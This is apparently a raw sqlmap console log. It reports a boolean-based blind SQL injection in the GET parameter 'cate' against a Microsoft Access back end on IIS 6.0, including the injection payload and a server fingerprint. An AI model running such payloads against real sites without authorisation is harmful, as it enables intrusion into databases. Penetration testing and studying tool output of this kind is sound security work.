 [17:20:41] [INFO] resuming back-end DBMS 'microsoft access'
[17:20:41] [INFO] testing connection to the target URL
[17:20:41] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cate
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: cate=IIF(4207=4207,1,1/0)
---
[17:20:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:20:41] [WARNING] on Microsoft Access it is not possible to enumerate the use
rs